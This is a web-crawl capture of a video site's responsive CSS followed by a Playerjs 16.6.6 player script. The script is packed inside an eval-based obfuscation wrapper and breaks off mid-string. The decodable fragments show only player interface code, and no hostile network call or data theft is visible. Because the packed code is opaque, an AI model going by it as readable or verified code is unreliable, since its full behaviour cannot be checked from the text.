background-color:rgba(0,0,0,0.6); color:#fff; font-size:24px; text-align:center; padding-top:10px;}




/* ADAPTIVE
----------------------------------------------- */
.show-mob {display:none;}

@media screen and (max-width: 1220px) {
.center {max-width:1000px;}
.search-box {width:300px; margin-left:-150px;}
nav {display:none; width:100%; background-color:#222; position:absolute; left:0; top:100%; float:none; box-shadow:0 1px 4px rgba(0,0,0,0.4);}
.menu-line li {display:block;}
.show-mob {display:inline-block; float:left; line-height:50px; padding:0 20px; font-size:24px; cursor:pointer;}
.main {padding:20px 10px 0 10px;}
.thumb {width:25%;}
.rkl-floater {width:50%;}
.pagi-nav-inner {margin:0; padding:10px; white-space:nowrap; overflow-y:hidden; overflow-x:auto;}
.pagi-load, .pagi-inner {float:none; display:inline-block; margin-right:20px;}
.menu-modal li {width:20%;}
.menu-modal a {display:block; padding:7px 10px 7px 0; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}

.player-info {padding:5px 20px;}
.rate3 {position:relative; left:0; top:0; margin:0 auto;}
}

@media screen and (max-width: 950px) {
.center {max-width:768px;}
.header-in {height:200px; padding-top:150px;}
.search-box {top:100px; left:10px; right:10px; width:auto; margin-left:0;}
.thumb {width:33.33%;}
.rkl-floater {width:66.66%;}

.full-cols {padding-right:0;}
.fc-right {width:100%; margin-right:0; float:none;}
.fc-left {float:none; margin-bottom:20px;}
}

@media screen and (max-width: 760px) {
.center {max-width:640px;}
.with-bg {background-image:none;}
.rkl-floater {width:100%; float:none; height:auto; padding:0; margin-bottom:20px;}
.rkl-floater-in {height:auto; padding:10px;}
.thumb {width:50%;}
.menu-modal li {width:33.33%;}

.player-info {text-align:center;}
.pi-col {float:none !important; line-height:30px; height:30px; font-size:12px;}
.main-title {font-size:18px;}

.add-comm-form {padding:20px 10px; overflow:hidden;}
.ac-av {display:none;}
.ac-submit {position:static; width:100%;}
.ac-submit button {width:100%;}
.comments-tree-list .comments-tree-list {padding-left:0 !important;}
.comm-bottom-info ul li, .mass_comments_action {display:none;}
.mob-vis {display:inline-block !important;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.center22 {max-width:480px;}
.header-btns {display:none;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}

.add-comm-form .login-social {position:static; text-align:left;}
.ac-inputs input {width:100%; float:none !important; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:-10px 0 0 0;}
.ac-submit button {float:none; display:block; text-align:center; width:100%;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.center22 {max-width:320px;}
.sorter:before {display:none;}
.floats {margin:0;}
.rkl-floater-in {padding:0;}
.thumb {width:100%; padding:0 20px 20px 20px; float:none;}
.menu-modal li {width:50%;}

.rate3 {left:-10px;}
.tabs-sel {white-space:nowrap; overflow-y:hidden; overflow-x:auto;}

.comm-item {padding:0 10px 15px 50px;}
.comm-left {margin-left:-40px; width:40px; height:40px;}
.comm-author, .comm-date {margin:0; display:block; float:none;}
.comm-date {display:none;}
.login-social:before {display:block; line-height:30px; margin-right:0;}
}




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://moxbab.com/static/js/playerjs.js
body_size: 190925
content:
//	Playerjs.com 16.6.6
//	11.02.2022 13:36:44
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1T.6R){B 6R=[];B iS}if(1T[\'Fo\']){1B(Fo,1)};E wb(3p){B o={1z:I,l5:[],qO:[],ho:\'PT\',PU:xb,PH:xf,7z:\'16.6.6\',fh:[\'8a\',\'\'],hs:\'\',29:I,7y:I,bz:I,PJ:I,cz:I,5z:I,8P:I,8m:I,u:\'#PX#fU#Qe#Q7#PZ#PY#fU#Q5#Pz#PA#fU#PC#Pu#R1#QU#fU#Rp#Re#Rd#fU#Rh#QS#Qt#Qr==\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',y:\'xx??x?=xx?x??=\',p:\'{Qp}\',Qo:-1,sg:"CJ",ec:"//CJ.9D",6K:[],dt:H,pr:H,ga:I,ab:I,i9:[],NE:I,cD:\'//.9g//\',2p:[],7A:[],8v:[],3e:[],nq:[],bB:[],jR:0,oi:I,6j:I,1C:I,rt:I,9x:I,ni:\'<FZ>\',g7:\'</FZ>\',gG:1T.bY.X<2x&&1T.bY.1a<2x,sl:[],MO:[],5g:{\'1F\':1,\'AC\':1,\'AB\':1,\'fl\':1,\'nb\':0},9e:[],qr:0,5i:I,7m:I,f8:I,lY:I,MN:[],a5:I,bv:0,fZ:I,q0:1U,gt:1U,qx:I,FN:E(x){B a;L a},MQ:0,q9:4z,4D:I,ca:I,tU:1P.tU,d:9h.v0,iI:9h.v0,8X:9h.8X,lO:9h.8X.K("lO")==0,MR:{},vn:\'MU-FF.9D/FF.js\',fd:["FN","Fc"],4W:[],Op:[],Or:[],eV:1,nr:[],Fc:E(x){B a;L a},Y:0,mj:0,4N:I,dk:-1,94:3,Ot:0,pi:0,al:0,3o:{x:1,y:1,x0:1,y0:1},b3:["ex","ew","eq","hA","hB","hH","hG","aS","bj","jB"],lZ:["OU","OY","OI","OH"],bZ:0,OP:0,oM:0,AE:0,cv:0,Bq:[],aO:[\'7o\',\'dg\',\'mb\',\'6w\'],NM:[],mE:H,pn:[],jQ:0,ws:"w"+"s",kG:I,nE:[I,I,I]};B dI={S:{w:20,h:20,1c:"-",NP:"-",a:1,6E:-1,1t:"3M",1A:"",1F:1,h1:-1,9O:0,2r:1,1q:"",1D:"",47:"Oj",ei:12,gF:0,1h:"R",2O:"0 3 0 3",ci:"0 0 0 0",2t:1,fG:"0 0 0 0",Od:0,fP:1,bg:0,mh:0,F9:0,5K:1,8c:-1,5x:"3C",9d:-1,dR:"0 0 0 0",ur:-1,us:"3M",a4:-1,mV:-1,5E:"1L",46:"r3",2r:0,i1:"3C",hP:0.7,ts:0,tm:"3M",hJ:"3 5 3 5",O8:"0 0 0 0",UR:1,tl:"jO-jI",ti:11,tr:0,2K:"",Ao:5,Bm:0,3k:0,UH:2,UJ:2,ya:0.2,vW:0,vT:0.1,dy:0,UK:"UN",UM:1,UL:5,xO:"3C",xY:"3M",vV:"3M",xQ:1,FU:1,uu:1,7s:0,3m:0,es:20,cg:"<2w X=\'20\' 1a=\'20\'><g><cG ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5B=\'#et\'/></g></2w>",uA:1,jp:-1,iK:0,mQ:1,uG:-1,UY:0.1,eu:0,3d:"",Ff:0,EG:"r3",2Q:"",BN:wl,BO:wl,ym:0,5h:0,5k:"3M",wH:0,wF:"3C",w7:9,uL:"0 0 10 0",uM:"0 0 0 0",wS:0}};E wn(){L H;o.wP=H}E bh(s){if(s.K(\'.\')==-1){s=s.1n(1);s2=\'\';V(i=0;i<s.Q;i+=3){s2+=\'%u0\'+s.6x(i,i+3)}s=UZ(s2)}L s};E zP(){if(o.u!=\'\'){v=9n(v,4Q.6v(c7(o.u)))}if(3p.K("#"+v.9u)==0){3l{3p=4Q.6v(o[o.fd[0]](3p))}2L(e){}}F{if(3p.K("#"+v.9X)==0){3l{3p=4Q.6v(o[o.fd[1]](3p))}2L(e){}}}}E 6X(x,y){}E lr(y,1b){}B sj=E(){B aE=1N("1Z");o.1J.1K(aE);O(aE,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'X\':\'1j%\',\'1a\':30,\'2u-1t\':v.A0,\'1u\':v.yS,\'2k\':\'1L\'});B x=1N("1Z");o.1J.1K(x);O(x,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'X\':\'1j%\',\'1t\':v.A6,\'47-3B\':v.yM,\'2M\':(v.zR+\'px \'+v.zS+\'px\'),\'2k\':\'1L\'});G.9g=E(1D,n){x.1R=1D;6k(x);O(aE,{\'1a\':x.2P,\'2k\':\'4u\'});aE.C.4Z="Va";V(B i=0;i<x.cJ(\'a\').Q;i++){x.cJ(\'a\')[i].C.1t=\'#et\'}if(n){1B(G.nF,2x*n)}x.C.4Z="Vd"};G.nF=E(){2V(x);2V(aE)}};2l(E(w,i,s,e){B 9l=0;B 8C=0;B dW=0;B cd=[];B de=[];lN(H){if(9l<5)de.2J(w.6a(9l));F if(9l<w.Q)cd.2J(w.6a(9l));9l++;if(8C<5)de.2J(i.6a(8C));F if(8C<i.Q)cd.2J(i.6a(8C));8C++;if(dW<5)de.2J(s.6a(dW));F if(dW<s.Q)cd.2J(s.6a(dW));dW++;if(w.Q+i.Q+s.Q+e.Q==cd.Q+de.Q+e.Q)1g}B AF=cd.jG(\'\');B AD=de.jG(\'\');8C=0;B o6=[];V(9l=0;9l<cd.Q;9l+=2){B p9=-1;if(AD.au(8C)%2)p9=1;o6.2J(7n.pG(2F(AF.1n(9l,2),36)-p9));8C++;if(8C>=de.Q)8C=0}L o6.jG(\'\')}(\'Ug\',\'U9\',\'U0\',\'U6\'));B v={1o:0,qG:0,jX:"#3C",3b:0,w6:1,6W:"#3C",5x:"#3M",7s:0,do:1,kv:1,2Z:0,wo:1,dp:0,1v:{Ui:0,1t:"3C",a:"0.4",h:34,hU:1,1m:1,gf:1,cj:0,gj:3,8F:0,kw:3,5E:"1L",1h:"2I",2O:"0 0 0 0",7s:0,fA:0,ay:\'\'},1W:{on:1,f:1,r:1,m:1,4a:5,sR:"4a",8r:1,so:"1O",kF:0,DU:1,o8:1,hl:0.2},W:{5x:"3C",9d:"ly",5K:0.9,8c:-1,1h:"17",2O:"0 0 0 0",2M:"7 15 7 15",1t:"3M",47:"zY, zZ, jO-jI",ei:12,54:10,gF:0,5k:"zJ",rQ:1,6W:"Uq",a:1,6E:-1,Vx:0,Wg:1j,Wb:VU,W4:1,oB:1,Es:"VW",ow:"3C",oJ:-1,VV:-1,Et:0,6m:3,i6:16,Di:"Wc",7s:0,iw:1,kf:1,kn:"3M",o7:0,oT:"3C",Dt:1,Du:0,Dv:"ly",kK:0,iD:4z,eZ:0,9f:0,CV:0,CW:0,dG:1,3A:0,ih:50,om:0,kI:1,cC:We,lj:0,rb:"ly",pk:"0 0 0 0",gc:30,6W:"zH"},1d:{5x:"3C",9d:"Vy",5K:0.7,8c:-1,47:"zY, zZ, jO-jI",1h:"2I-2h",2O:"0 0 0 0",2M:"7 10 7 15",1t:"3M",ei:12,i6:16,54:10,gF:0,VM:"3M",5k:"zJ",a:1,1F:5,6E:-1,nK:1,6m:3,iw:1,kf:1,kn:"3M",kK:0,iD:4z,7s:0,VD:1,VC:"4I",4P:1,VF:"6O",VH:1,Us:"2c",TY:0,Sk:"6c",Sj:0,Si:"4B",gc:30,6W:"zH"},DS:{1h:"2I-2h",2O:"0 10 50 0"},1O:0.8,sG:1,k3:1,a0:0,5o:0,yK:1,4R:0,4c:0,Gc:0,G7:0,3I:0,rD:1,j8:0,uP:0,uQ:0,i8:\',\',g8:\';\',bs:\'//\',ej:\'5B\',lz:1,lC:-1,pT:0,So:\'20 0 0 20\',TZ:\'1f-17\',Sh:1j,S8:1j,Se:-1,po:0,y7:1,A0:"md",A6:"3M",zR:5,zS:10,yS:1,yM:10,jR:0,v4:1,nX:1,gR:1,4X:\'Sp\',ta:0,g1:\'6Z\',gJ:1,G3:0,Eu:0,E6:0,8z:1,bQ:1,BP:5,8Z:0,zV:1,pB:0,o0:5,Sq:0,SD:0,SC:0,mM:1,xz:1,E1:0,B2:0,SE:0,uk:1,j0:0,2R:"yt",St:F6,kX:\'1j%\',ga:0,vF:{7D:1,2e:0,mY:0,4F:0,1z:1,r4:0,qX:0,qR:0,RJ:0,RM:0,RL:0},vS:{7D:1,2e:0,mY:0,4F:0,1z:1,r4:0,qX:0,qR:0},RK:1j,qf:1,ez:1,kc:14,ex:\'1j%\',wj:1,kb:20,wM:1,hB:0.7,wk:2,rS:3,aS:10,ew:"3M",eq:"Gp",hA:"3C",hH:0,hG:ge,sI:1,bj:0,qP:1,8o:1,RE:1,RD:0.3,Rx:3,Rw:4,Rv:5,Ry:0,Rz:RC,S2:wt,A1:0,A2:1,oa:1,dV:1,w0:1,tO:0,hb:S3,sr:90,sn:0,z2:1,zb:"ly",B6:0,zc:1,9u:\'2\',9X:\'3\',S5:10,S4:1,RY:1,RX:-1,RR:1,RQ:1,RP:-1,RS:0,RT:1,RV:0,RU:1,Tx:0,Tq:1,Tr:0,TU:1,Tl:0,SX:1,Tj:0,T6:1,Tb:0,pd:1,T9:0,GN:0,GX:1,H0:0,GI:1,GD:"#3M",Ix:"#3C",Ib:"#3C",HC:"#3M",I9:"#3C",HP:"#3M",Hy:"#3C",HF:"#3M",Iu:"#3C",Id:"#3M",GG:"#3C",Hk:"#3M",Hj:1,GJ:0,GU:1,Lg:0.5,L7:"#3M",Ll:"#3C",Lk:1,KU:1,M7:1,LR:1,KD:1,Jq:10,Jp:-1,JH:1,JC:1,IX:0,nD:0,J1:"or",IT:"or",J2:"or",Jb:"or",Kk:"50%",Kf:-1,Ku:0,Kb:-1,JS:0,JQ:0,An:1,zG:0,zt:30,Kr:2,xU:10,yE:0,IY:30,Fw:1,DT:1,6i:0,2i:{on:0,5x:"3C",3b:0,d9:2,6W:"3C",1h:"17",2O:"20 0 0 20",X:nS,1m:0}};v.jA="ru";B 7t=E(is){B i;B C=[];B f=[];B b7=[];B JG=[];B 5R=[];B 7R=[];B 1M=[];B f2=[];B hD=[];B Jo=[];B 4e=[];B 5r=[];B 5f=[];B cB=[];B cw=I;B 2q;B eJ=-1;B 4x=H;B 19=is;B W;B 5o=[];B cV=[];B 3z=\'\';B ek=\'\';B 5P=-1;B iq=I;B Ly=I;B ke=I;B kl=I;B eo=I;B hg=I;B k4;B rH;B k9;B gj;B pb;B iY=[];B 7j=[];B m0=0;B 9U=0;B 5O="2t";B 9Z=(o.1l.2n?"ey":"j1");B 9S=(o.1l.2n?"e9":"j7");C=9n(C,v[is]);C=4y(v[is],\'2O\',\'2O\');if(C.lj==0){C.pk="0 0 0 0"}C=4y(v[is],\'dR\',\'pk\');C=4y(v[is],\'2M\',\'2M\');C.kC=0;B ht="<2w C=\'2O-1f:cp\' X=\'"+C.6m*2+"\' 1a=\'"+(C.6m*2>C.54?(C.6m*2):C.54)+"\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'><g><cG ry=\'"+(C.6m)+"\' rx=\'"+C.6m+"\' cy=\'"+(C.6m*2>C.54?(C.6m):(C.54/2))+"\' cx=\'"+C.6m+"\' 5B=\'#"+C.5k+"\'/></g></2w>";B Fy="<2w X=\'"+C.6m*2+"\' 1a=\'"+C.54+"\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\' ><g><cG ry=\'"+(C.6m-1)+"\' rx=\'"+(C.6m-1)+"\' cy=\'"+(C.54/2+2)+"\' cx=\'"+C.6m+"\' 4d=\'#"+C.5k+"\' 4d=\'1\' 5B-1u=\'0\'/></g></2w>";B xx=4;B DG="<5y C=\'2k:aD-4u;\'><2w X=\'"+(xx+2)+"\' 1a=\'"+(C.54)+"\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'><g><2C x1=\'1\' y1=\'"+(C.54/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.54/2)+"\' 4d=\'#"+C.1t+"\' 4d-X=\'1\' 4d-f9=\'4i\'/><2C x1=\'"+xx+"\' y1=\'"+(C.54/2)+"\' x2=\'1\' y2=\'"+(C.54/2+xx)+"\' 4d=\'#"+C.1t+"\' 4d-X=\'1\' 4d-f9=\'4i\'/></g></2w></5y>";B hK="<5y C=\'2k:aD-4u;\'><2w X=\'"+(xx+10)+"\' 1a=\'"+(C.54+1)+"\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\' C=\'iL:17\'><g><2C x1=\'1\' y1=\'"+(C.54/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.54/2-xx+2)+"\' 4d=\'#"+C.1t+"\' 4d-X=\'1\' 4d-f9=\'4i\' /><2C x1=\'1\' y1=\'"+(C.54/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.54/2+xx+2)+"\' 4d=\'#"+C.1t+"\' 4d-X=\'1\' 4d-f9=\'4i\'/></g></2w></5y>";B 6W="4f("+(C.6W?fs(C.6W.22("#","")):\'\')+\',\'+3u(C.Dn,1)+")";B 1E=1N("1Z");o.1J.1K(1E);O(1E,{\'6Q\':\'3k\',\'2k\':\'4u\',\'1u\':0,\'3b-6t\':C.7s});B il={};V(B i in o.5g){if(o.5g.2m(i)){il[o.5g[i]]=-1}}if(is=="1d"){1E.C.4Z=1j}F{1E.C.4Z=99}B Z=1N("1Z");if(o.gG){C.BI>0?C.ei=C.BI:\'\';C.Cc>0?C.cC=C.Cc:\'\';C.C2>0?C.ih=C.C2:\'\'}O(Z,{\'1h\':\'fe\',\'1f\':0,\'17\':0,\'2k\':\'4u\',\'X\':\'1j%\',\'2M-1f\':C.9r,\'2M-2h\':C.6F+20,\'2M-2I\':C.9B,\'2M-17\':C.6G,\'1t\':C.1t,\'47-3B\':C.ei*3u(v.7F,1),\'47-i2\':fy(C.47),\'hY-eQ\':C.gF+\'px\'});if(o.1l.6u){O(Z,{\'8j-X\':C0})}if(is!=="W"){O(Z,{\'6Q-y\':\'9w\'})}1E.1K(Z);if(C.3A!=1){B 7q=1N("1Z");O(7q,{\'2k\':\'4u\',\'6Q\':\'3k\',\'3b-6t\':C.7s});if(C.3A!=1){if(o.1l.6u){O(7q,{\'8j-X\':C0})}}Z.1K(7q)}3P(Z,{id:(v.id+"5V"+is)});if(is=="W"){if(C.3A==1){O(Z,{\'X\':\'1j%\',\'2M-2h\':C.6F,\'2M-2I\':C.9B+20,\'6Q-x\':\'9w\',\'ax-8r\':\'c0\'});O(1E,{\'X\':o.3f-C.4k-C.41,\'1a\':C.ih+C.9r+C.9B})}F{O(Z,{\'6Q-y\':\'9w\'});if(C.Ce==1){kr()}}if(C.lj==1){O(1E,{\'2u-1t\':C.rb})}if(v.W.2X==1){2V(1E)}}if(C.iw==1){B 5u=1N("1Z");B a6=fs(C.lj==1?C.rb:C.5x);if(C.3A==1){ib(5u,\'to 2h, 4f(\'+a6+\',\'+(C.5K*1+0.3)+\'), 4f(\'+a6+\',0)\',\'17\',12,5,7,10,7,10,12,15);5u.1r(5O,Eb)}F{ib(5u,\'to 2I, 4f(\'+a6+\',\'+(C.5K*1+0.3)+\'), 4f(\'+a6+\',0)\',\'1f\',5,12,10,7,10,7,15,12);5u.1r(5O,Dg)}B 5q=1N("1Z");if(C.3A==1){ib(5q,\'to 17, 4f(\'+a6+\',\'+(C.5K*1+0.3)+\'), 4f(\'+a6+\',0)\',\'2h\',8,5,13,10,13,10,8,15);5q.1r(5O,Ei)}F{ib(5q,\'to 2I, 4f(\'+a6+\',0), 4f(\'+a6+\',\'+(C.5K*1+0.3)+\')\',\'2I\',5,8,10,13,10,13,15,8);5q.1r(5O,Dm)}5u.1r("j1",iH);5u.1r("j7",iH);5q.1r("j1",iH);5q.1r("j7",iH);Z.1r("ob",En);5u.1r("9z",a3);5q.1r("9z",a3);1E.1K(5u);1E.1K(5q);3E(rH);rH=6M(Db,2x)}Z.1r(9Z,El);Z.1r(9S,pV);if(is=="1d"){V(B i=1;i<11;i++){if(J(v["9o"+is][is+i])){v.1d[is+i]=v["9o"+is][is+i];if(J(v["9o"+is][is+i+"1H"])){v.1d[is+i+"1H"]=v["9o"+is][is+i+"1H"]}if(J(v["9o"+is][is+i+"1c"])){v.1d[is+i+"1c"]=v["9o"+is][is+i+"1c"]}}if(J(v.1d[is+i])){if(v.1d[is+i]==1){bn(\'f\',i);bC(f[i],b7[i],5R[i],7R[i]);if(!J(v.1d[is+i+"1c"])){v.1d[is+i+"1c"]="4B"}5R[i].1R=2D(v.1d[is+i+"1c"]);if(J(v.1d[is+i+"1H"])){if(v.1d[is+i+"1H"]!=\'\'){5R[i].1R=v.1d[is+i+"1H"]}}if(v.1d[is+i+"1c"]=="2U"){o.jw=H}1M[i]=v.1d[is+i+"1c"];7J(i);if(1M[i]in o.5g){il[1M[i]]=i}f[i].1r(9Z,5X);f[i].1r(9S,5G);f[i].1r(5O,9Y);f[i].1r("9z",a3);if(v.1d[is+i+"1m"]==1){O(f[i],{"1a":0})}}}}}E En(x){if(is=="W"&&C.3A==1&&x){if(x.nT==0&&x.cZ!=0){Z.aq-=x.cZ;x.8l()}}3E(k9);k9=6M(pV,iX);az()}E El(){o.3v=H}E pV(){if(C.eG==1){3a(o.eH);o.eH=1B(E(){if(!o.3v){av()}},(v.1d.eB>0?v.1d.eB*2x:(o.1l.tv?42:2x)))}o.3v=I}E 5X(1b){if(o.29){o.59?o.U.59(I):\'\'}B i=1b.46.7h(\'kE\');B x;if(i){x=\'f\'}F{if(1b.46.7h(\'9N\')){i=1b.46.7h(\'9N\');x=\'f2\'}}if(i){i=2F(i);B fx=I;if(J(2l(x)[i])){if(C.8c>-1){O(2l(x+\'bg\')[i],{\'1u\':C.8c})}if(C.6E>-1){O(2l(x+\'1H\')[i],{\'1u\':C.6E});O(2l(x+\'5h\')[i],{\'1u\':C.6E})}if(is=="W"){if(1M[i].K("W")==0){B id=1M[i].1n(8);if(3z==id||ek==id){O(2l(x+\'1H\')[i],{\'1t\':C.5k});O(2l(x+\'5h\')[i],{\'1t\':C.5k});fx=H}F{O(2l(x+\'1H\')[i],{\'1t\':C.1t})}}}if(C.qh==1&&J(C.jC)&&fx){}F{O(2l(x+\'bg\')[i],{\'6p\':C.9d})}}}};E 5G(1b){if(o.29){o.59?o.U.59(H):\'\'}B i=1b.46.7h(\'kE\');B x;B fx=I;3E(gl);az();if(i){x=\'f\'}F{if(1b.46.7h(\'9N\')){i=1b.46.7h(\'9N\');x=\'f2\'}}if(i){if(J(2l(x)[i])){if(C.8c>-1){O(2l(x+\'bg\')[i],{\'1u\':C.5K,"4T":"1u 0.1s 2S"})}if(C.6E>-1){O(2l(x+\'1H\')[i],{\'1u\':C.a,"4T":"1u 0.1s 2S"});O(2l(x+\'5h\')[i],{\'1u\':C.a,"4T":"1u 0.1s 2S"})}if(is=="W"){if(1M[i].K("W")==0){B id=1M[i].1n(8);if(3z==id||ek==id){O(2l(x+\'1H\')[i],{\'1t\':C.5k});O(2l(x+\'5h\')[i],{\'1t\':C.5k});fx=H}F{if(J(o.bB[id])){iu(i)}F{O(2l(x+\'1H\')[i],{\'1t\':C.1t})}}}}if(C.qh==1&&J(C.jC)&&fx){}F{O(2l(x+\'bg\')[i],{\'6p\':o.bB[id]?C.ow:C.5x})}}}}E 9Y(1b){if(!eo){B d=1y 6H();o.91=d.9a();B i=1b.46.7h(\'kE\');if(i){if(J(f[i])){if(J(1M[i])){4J(i,0)}}}}}B qk;B gl;E G0(1b){if(!eo){B i=1b.46.7h(\'9N\');if(i){if(J(5f[i])){if(2q in o.5g){qk=i;gl=6M(D8,4z)}}}}}E D8(){oQ(qk)}E a3(1b){3E(gl);1b.5S=H;az()}E rF(1b){3E(gl);if(!eo){B d=1y 6H();o.91=d.9a();B i=1b.46.7h(\'9N\');if(i){if(i==0){if(5f[0]==\'1t\'){bJ();4J(m0)}F{dn()}}F{if(J(5f[i])){oQ(i)}}}}}E mB(1b){B x=1b.46.7h(\'ET\');if(x){pY(x)}}E Ep(1b){az();B i=1b.46.7h(\'9N\');if(J(5f[i])){if(7p("=",i)>0){B x=5f[i].1n(0,7p("=",i));B y=5f[i].1n(7p("=",i)+1);B z=2q+\'Gf\';if(!v[z]){v[z]=[]}if(!J(v[z][x])){v[z][x]=v[x]+\'\'}q8(x,y)}}}E q8(x,y){v[x]=y;if(o.5l&&v.sI==1&&x!="bj"){3x.8Q("k8"+x,y)}if(o.4N&&o.3U){o.3U.9b()}o.U.nj();pY(x)}E E9(1b){B i=1b.46.7h(\'9N\');B x=5f[i];if(J(x)){if(x.K("=")>0){B z=x.1n(0,x.K("="));B y=x.1n(x.K("=")+1);v[z]=y;pc();7J(o[2q+\'pX\']);if(2q=="im"){6X("DW")}}}}E 7J(i){if(J(1M[i])){B 9F=I;B 7M=I;B 5C=\'\';if(is=="1d"){if(1M[i]=="4I"){5C=o.P.rY()}if(1M[i]=="6O"){5C=o.P.s0()}if(1M[i]=="2U"){5C=\' \';7M=H}if(1M[i]=="aU"){if(o.7c){5C=o.nq[o.Lv]}}if(1M[i]=="6O"||1M[i]=="aU"||1M[i]=="4I"){if(o[\'cQ\'+1M[i]].Q==0){9F=H}F{if(o[\'cQ\'+1M[i]].Q==1&&(C.Gg!=1||o[\'cQ\'+1M[i]][0]==1)){9F=H}F{7M=H}}}if(1M[i]=="5z"){if(!o.5z){9F=H}F{7M=H}}if(1M[i]=="6c"){if(o.2j!=\'aY\'&&!v.6c){9F=H}F{7M=H}}if(1M[i]=="2c"){if(J(o.1S)){7M=H;if(o.7m||v.8o==1){if(o.4E){5C=o.3e[!o.7m?o.4E.8s():o.3J]}}F{5C=\'\'}B h6=0;V(B s=0;s<o.1S.Q;s++){if(o.1S[s]!=\'\'){h6++}}if(h6==1&&o.i3==1){h6=0}if(v.lV==1&&v.pF==1){}F{if(h6==0){9F=H;7M=I}}}F{9F=H}}if(1M[i]=="4B"){5C=o.4W[o.94];5C==1&&C.cm!=1?5C=2D(\'cN\'):\'\';7M=H;if(o.2j=="9m"||(o.P.5H()&&C.Lt!=1)){9F=H;7M=I}}if(1M[i]in o.5g){5C=hC(1M[i]);7M=H}if(1M[i].K("8e")>0){B x=\' \';B y=[\'s9\',\'s7\',\'s6\'];V(B z=0;z<y.Q;z++){if(J(v[1M[i]+y[z]])){if(v[1M[i]+y[z]]!=\' \'){x+=(x!=\' \'?\':\':\'\')+v[1M[i]+y[z]]}}}5C=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';7M=H}}7R[i].1R=5C+(5C!=\'\'&&C.Lr!=1?\' &hT;<2w X="hL" 1a="yp" sY="-1 -1 5 8" 7z="1.1" 3W="3t://3Y.w3.3S/42/2w" 3W:3Q="3t://3Y.w3.3S/7i/3Q"><nJ 4d="#\'+C.5k+\'" 4d-X="1" 5B="1L" 7L="0 0 3 3 0 6"></nJ></2w>\':\'\');if(9F){1m(f[i]);if(is=="1d"){cB[i]?3a(cB[i]):\'\';if(o.R){o.R.gM(i,I,5C)}F{cB[i]=1B(E(){o.R.gM(i,I,5C)},4z)}}O(f[i],{\'1h\':\'2g\',\'2h\':0,\'1f\':-1j})}if(7M){if(C.3A==1){O(f[i],{\'2k\':\'aD-4u\'})}F{1p(f[i])}if(is=="1d"){cB[i]?3a(cB[i]):\'\';if(o.R){o.R.gM(i,H,5C)}F{cB[i]=1B(E(){o.R.gM(i,H,5C)},4g)}}O(f[i],{\'1h\':\'fe\',\'2h\':0,\'1f\':0})}2A()}V(B j=1;j<f.Q;j++){if(f[j]){if(5T(f[j])){B 4l=I;4x?4l=H:\'\';4x=I;4l&&o.R?o.R.4l():\'\'}}}};E 4J(i,Eq,fa){fa?1M[i]=fa:\'\';if(J(1M[i])){o.v9=H;az();B x=pj();if(2q!=1M[i]){2q=1M[i];if(2q==\'4I\'||2q==\'6O\'||2q==\'2c\'||2q==\'4B\'||2q==\'aU\'||2q in o.5g||2q.K("8e")>0||2q==\'2U\'||2q==\'1t\'){eJ=i;B z=nn(o[\'cQ\'+2q]);if(2q=="jr"){if(C.oO==1){z=6X("H7")}F{z=6X("He")}}if(2q=="im"){z=6X("Hp")}if(2q=="2U"&&o.2U){z=[];V(B j=1;j<=16;j++){if(J(v["2U"+j])){z.2J(2D(v["2U"+j]));iY[z.Q]=v["2U"+j]}}}if(2q=="1t"&&o.4D){z=[];m0=i;V(B j=0;j<o.lZ.Q;j++){B co=o.lZ[j].1n(4);z.2J(2D(co));7j[z.Q]=co}}B eI=o[\'Ho\'+2q];B FO=o[\'Io\'+2q];V(B j=1;j<f.Q;j++){if(f[j]){f[j].C.2k="1L"}}f2=[];bn(\'f2\',0);bC(f2[0],hD[0],4e[0],5r[0]);O(f2[0],{"3b-2I":"6h 6U "+(C.G8==1?6W:"4f(1j,1j,1j,0.7)")});9U=Eq;B mf=I;4e[0].1R=(x[0]<2||9U==1||C.rK==1?\'\':hK)+(v.1d[is+i+"1H"]&&v.1d[is+i+"1H"]!=\'\'?v.1d[is+i+"1H"]:2D(v.1d[is+i+"1c"]));if(2q==\'2c\'&&!o.jZ&&!o.rU){B gH=1N("1Z");gH.1R=2D("3p");O(gH,{\'1t\':C.1t,\'6Y\':\'2v\',\'6y\':\'3T\'});5r[0].1K(gH);gH.1r(5O,BL);mf=H}if(2q==\'2c\'&&v.lV==1&&!o.1l.tv&&J(1T.vL)){B uf=1N("1Z");!o.4E?o.4E=1y hw():\'\';uf.1R="<ut 1A=\'3j\' id=\'"+v.id+"E0\' IG=\'.r8,.qV,.hS\' 